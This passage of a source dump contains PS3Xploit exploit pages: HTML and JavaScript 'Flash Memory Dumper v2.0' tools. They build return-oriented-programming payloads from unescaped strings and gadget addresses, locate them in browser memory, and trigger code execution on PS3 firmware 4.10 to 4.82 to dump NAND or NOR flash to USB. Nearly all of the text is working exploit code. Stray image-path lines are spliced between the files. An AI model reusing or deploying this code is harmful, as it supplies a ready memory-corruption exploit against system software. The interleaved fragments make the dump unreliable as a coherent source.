		+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(temp_addr+0xA300)
		+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152")
		+unescape("\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\uFF11\uFF11\uFF10\uFF10\uFF08")
		+unescape("\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wba_addr)+unescape("\uFF03\uFF03\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size_b*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)
		+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")
		+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")
		+unescape("\uFF31\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")
		+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")
		+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(temp_addr+0xA400)+unescape("\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr+0xA500)+unescape("\u0000\u0000")
		+hexw2bin(sp_exit)+unescape("\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget8_addr)+unescape("\u2F2A");		
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+0x200000,search_size);
			search_max_threshold-=search_size;
		}while(stack_frame_addr===0);
		jump_2=unescape("\u0102\u7EFB\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950")
		+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			search_max_threshold-=search_size;
		}while(jump_2_addr===0);
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			search_max_threshold-=search_size;
		}while(jump_1_addr===0);
		
		var u=checkMemory(usb_fp_addr-0x4,0x100,usb_fp.length);
		var j2=checkMemory(jump_2_addr-0x4,0x100,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x100,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(u===usb_fp))
		{
			if(t_out!=0){clearTimeout(t_out);}
			showResult("<hr><h1><b><font color=%22386E38%22>Exploit Initialization SUCCESS...!</font></b></h1><h3><b><font color=%22000000%22>You can now proceed to dump the NAND Flash Memory to USB/Card!</font></b></h3>");
			enable_trigger();
		}
		else
		{
			logAdd("String mismatch in memory!");
			if(total_loops<max_loops)reload();
			else fail();
		}
	} 
	catch(e) 
	{
		debug=true;
		logAdd(br+"Exploit initialization failed because the following exception was thrown during execution:"+br+e);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult("<hr><h1><b>Proceeding to dump 239Mb NAND Flash Memory to USB/Card device...</b></h1><h3><b><font color=%22000000%22>Please wait, the dump operation takes about 15 to 25 minutes!</font></b></h3>");
		disable_cb();
		disable_btn();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(success,2000,"<hr><h1><b><font color=%22386E38%22>NAND Flash dump operation completed..!</font></b></h1><h3><b><font color=%22000000%22>Check your USB device for dump.hex...</font></b></h3>");
}
</script>
</head>
	<body id="BodyID" bgcolor="#FFD097">
	<div id="HeaderID" style="color:#CC2010">
	<h1>PS3 NAND/eMMC Flash Memory Dumper v2.0</h1>
	<h4><font color="#000000">by PS3Xploit Team: </font></h2><b> W | esc0rtd3w | habib | bguerville</b></font><hr></h4>
	<h4><font color="#000000">v2.0 Update crafted by: </font><b> bguerville</b> (ROP, Javascript & Debugging) | <b>esc0rtd3w</b> (Debugging & Testing)<hr></h4>
	<font color="#000000">Many thanks to xerpi for the userland memory leak exploit ps3 port, zecoxao & Joonie for their early & continued support, mysis for documenting vsh exports & plugins, the psdevwiki contributors of course, STLcardsWS for his long standing contribution & all ps3 community hackers/devs past & present, you know who you are...<hr>
	<font color="#CC2010">
	<h3>Supports OFW and CFW CEX Firmware versions 4.10 to 4.82<br>
	Supports OFW and CFW DEX Firmware version 4.81<br>
	Supports Phat Models Axx/Bxx/Cxx/Exx/Gxx<br>
	Supports SuperSlim Models 4xxx-A</h3>
	</font>
	Instructions/additional details & news on <a href="http://www.psx-place.com/forums/PS3Xploit">http://www.psx-place.com/forums/PS3Xploit</a><br></font>
	<hr>
	</div>
	<font color="#CC2010"><b><i>Dump file path:</i></b></font><br><br>/dev_usb000/dump.hex<input type="checkbox" id="usb0" name="/dev_usb000" onclick="usb(0);" checked/> | /dev_usb001/dump.hex<input type="checkbox" id="usb1" name="/dev_usb001" onclick="usb(1);"/>	| /dev_usb006/dump.hex<input type="checkbox" id="usb6" name="/dev_usb006" onclick="usb(6);"/>  <button id="btnReset" type="button" onclick="resetOptions(true);">Reset Path Options</button>
	<br>/dev_sd/dump.hex<input type="checkbox" id="sd" name="/dev_sd" onclick="usb(1000);"/>     | /dev_cf/dump.hex<input type="checkbox" id="cf" name="/dev_cf" onclick="usb(1001);"/>    	| /dev_ms/dump.hex<input type="checkbox" id="ms" name="/dev_ms" onclick="usb(1002);"/><br><br>
	<button id="btnROP" type="button" onclick="initROP();" autofocus>Initialize exploitation</button><span id="dex_txt" style="visibility:hidden"> DEX mode<input type="checkbox" id="dex" name="DEX" disabled="true" onclick="dex();"/></span>
	<br><br><button id="btnTrigger" disabled="true" type="button" onclick="triggerX();">Dump 239Mb NAND to USB/Card device</button>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer" style="color:#000000"></div>
	<script type="text/javascript" >
		max_loops=10;
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: index_nor.html>
<!DOCTYPE html>
<html>
<script src="ps3xploit_v20.js"></script>
<head>
<meta charset="UTF-8">
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3 NOR Flash Memory Dumper v2.0</title>
<script>
function initROP()
{
	try
	{
		disable_cb();
		disable_btn();
		clearLogEntry();
		if(t_out!=0){clearTimeout(t_out);t_out=0;}
		var fp_root;
		if(used_port===1){fp_root=convertString("xxxx/dev_usb001/dump.hex");}
		else if(used_port===6){fp_root=convertString("xxxx/dev_usb006/dump.hex");}
		else {used_port=0;fp_root=convertString("xxxx/dev_usb000/dump.hex");}
		usb_fp_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		total_loops++;
		var flash_id = 0x22;
		var flash_flag = 0x01000000;
		var flash2_flag = 0x00000004;
		var rosdump_addr=0x8A000000;
		var start_sector=0x0;
		var step_sector=0x800;
		var ss_read_size=0x200*step_sector;
		var file_size=0x10;
		var search_max_threshold = 70*0x100000;
		var search_base = 0x80100000;
		var search_size = 0x200000;
		var temp_addr= 0x8C000000;
		var readlen_addr=0,dev_handle_addr=0,wb_addr=0,sso_addr=0;
		var fwrite_mode="wb";
		usb_fp=fp_root+unescape("\u0000")+convertString(fwrite_mode)+unescape("\u0000")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+unescape("\u4141\u4141\u4141\u4141\uFD7E");
		function reload()
		{
			showResult(hr+"<h1><b>Exploit Initialization..."+br+"<font color=%22000000%22>Progress: "+((100/max_loops)*total_loops).toString()+"%, please wait...</font></b></h1>");
			t_out=setTimeout(initROP,1000);
		};
		function fail()
		{
			total_loops=0;
			showResult(hr+"<h1><b>Exploit Initialization FAILED!</h1><h2><font color=%22000000%22><a href=\"javascript:window.location.reload()\">Refresh this page</a> & try again...</font></b></h2>");
			cleanGUI();
			usb(used_port);
		};
		
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			usb_fp=usb_fp.replaceAt(0,hexh2bin(0x7EFD));
			usb_fp_addr=findJsVariableOffset("usb_fp",usb_fp,search_base,search_size);
			search_max_threshold-=search_size;
		}while(usb_fp_addr===0);
		
		wb_addr=usb_fp_addr+0x16;
		sso_addr=usb_fp_addr+0x1A;
		readlen_addr=usb_fp_addr+0x22;
		dev_handle_addr=usb_fp_addr+0x26;
		
		function readflash(nloop)
		{
		var ret,iterator;
		for(iterator=0;iterator<nloop;iterator++)
		{
		ret+=unescape("\uFF00\uFF00\u0000\u025A\uFF10\uFF10")+hexw2bin(readlen_addr)+hexw2bin(rosdump_addr+(iterator*step_sector*0x200))+hexw2bin(step_sector)+hexw2bin(start_sector+(iterator*step_sector))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
		+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget5_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
		+unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
		+unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(temp_addr+(iterator*0x30))+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
		+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778");
		}
		return ret;
		};
		stack_frame= unescape("\u4141\u2A2F")+hexw2bin(gadget2_addr)+hexw2bin(toc_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u0000\u0000")+hexw2bin(toc_addr)+unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364")
		+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
		+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr-0x30)+unescape("\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")
		+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")
		+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000")+hexw2bin(dev_handle_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(sso_addr)+unescape("\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")
		+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr-0x60)+unescape("\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000")+hexw2bin(gadget4_addr)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")
		+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")
		+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566")+hexw2bin(flash_flag)+hexw2bin(flash2_flag)+unescape("\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")
		+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960")
		+readflash(file_size)
		+unescape("\u0304\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_addr)
		+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gadget5_addr)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")
		+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(temp_addr+0x500)
		+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget3_addr)+unescape("\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152")
		+unescape("\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\uFF11\uFF11\uFF10\uFF10\uFF08")
		+unescape("\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wb_addr)+unescape("\uFF03\uFF03\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)
		+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")
		+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")
		+unescape("\uFF31\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")
		+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")
		+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(temp_addr+0x600)+unescape("\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(temp_addr+0x700)+unescape("\u0000\u0000")
		+hexw2bin(sp_exit)+unescape("\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget8_addr)+unescape("\u2F2A");		
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base,search_size);
			search_max_threshold-=search_size;
		}while(stack_frame_addr===0);
		jump_2=unescape("\u0102\u7EFB\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950")
		+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			search_max_threshold-=search_size;
		}while(jump_2_addr===0);
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		do
		{
			if(search_max_threshold<search_size){
			if(total_loops<max_loops)reload();
			else fail();
			return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			search_max_threshold-=search_size;
		}while(jump_1_addr===0);
		var u=checkMemory(usb_fp_addr-0x4,0x100,usb_fp.length);
		var j2=checkMemory(jump_2_addr-0x4,0x100,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x100,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(u===usb_fp))
		{
			if(t_out!=0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>Exploit Initialization SUCCESS...!</font></b></h1><h3><b><font color=%22000000%22>You can now proceed to dump the NOR Flash Memory to USB!</font></b></h3>");
			enable_trigger();
		}
		else
		{
			logAdd("String mismatch in memory!");
			if(total_loops<max_loops)reload();
			else fail();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"Exploit initialization failed because the following exception was thrown during execution:"+br+e);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h1><b>Proceeding to dump 16Mb NOR Flash Memory to USB device...</b></h1><h3><b><font color=%22000000%22>Please wait, the dump operation takes a few minutes!</font></b></h3>");
		disable_cb();
		disable_btn();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(success,2000,hr+"<h1><b><font color=%22386E38%22>NOR Flash dump operation completed..!</font></b></h1><h3><b><font color=%22000000%22>Check your USB device for dump.hex...</font></b></h3>");
}
</script>
</head>
	<body id="BodyID" bgcolor="#FFD097">
	<div id="HeaderID" style="color:#CC2010">
	<h1>PS3 NOR Flash Memory Dumper v2.0</h1>
	<h4><font color="#000000">by PS3Xploit Team: </font></h2><b> W | esc0rtd3w | habib | bguerville</b></font><hr></h4>
	<h4><font color="#000000">v2.0 Update crafted by: </font>bguerville <font color="#000000">(ROP, Javascript & Debugging) |</font> esc0rtd3w <font color="#000000">(Debugging & Testing)<hr></h4>
	<font color="#000000">Many thanks to xerpi for the userland memory leak exploit ps3 port, zecoxao & Joonie for their early & continued support, mysis for documenting vsh exports & plugins, the psdevwiki contributors of course, STLcardsWS for his long standing contribution & all ps3 community hackers/devs past & present, you know who you are...<hr>
	<font color="#CC2010">
	<h3>Supports OFW and CFW CEX Firmware versions 4.10 to 4.82<br>
	Supports OFW and CFW DEX Firmware version 4.81<br>
	Supports Phat Models Hxx/Jxx/Kxx/Lxx/Mxx/Pxx/Qxx<br>
	Supports Slim Models 2xxx/3xxx<br>
	Supports SuperSlim Models 4xxx [Excluding 4xxx-A]</h3>
	</font>
	Instructions/additional details & news on <a href="http://www.psx-place.com/forums/PS3Xploit">http://www.psx-place.com/forums/PS3Xploit</a><br></font>
	<hr>
	</div>
	<font color="#CC2010"><b><i>Dump file path:</i></b></font><br><br>/dev_usb000/dump.hex<input type="checkbox" id="usb0" name="/dev_usb000" onclick="usb(0);" checked/> | /dev_usb001/dump.hex<input type="checkbox" id="usb1" name="/dev_usb001" onclick="usb(1);"/>	| /dev_usb006/dump.hex<input type="checkbox" id="usb6" name="/dev_usb006" onclick="usb(6);"/>  <button id="btnReset" type="button" onclick="resetOptions(true);">Reset Path Options</button><br><br>
	<button id="btnROP" type="button" onclick="initROP();" autofocus>Initialize exploitation</button><span id="dex_txt" style="visibility:hidden"> DEX mode<input type="checkbox" id="dex" name="DEX" disabled="true" onclick="dex();"/></span>
	<br><br><button id="btnTrigger" disabled="true" type="button" onclick="triggerX();">Dump 16Mb NOR Flash to USB device</button>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer" style="color:#000000"></div>
	<script type="text/javascript">
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: nand-482.html>
<html>
<script src="xp_rel_writer10.js"></script>
<head>
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<script>
var t_out=0;
